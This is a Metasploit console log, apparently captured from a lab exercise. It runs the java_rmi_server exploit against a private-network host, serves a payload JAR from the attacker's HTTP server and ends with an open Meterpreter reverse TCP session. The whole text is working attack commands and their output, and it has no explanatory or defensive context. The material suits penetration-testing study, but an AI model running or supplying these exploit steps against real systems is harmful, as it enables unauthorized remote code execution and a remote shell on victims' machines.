 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY ⇒ 20
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/Gh9Ram0jMcfj9ZE
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:57459) at 2024-05-24 04:50:36 -0400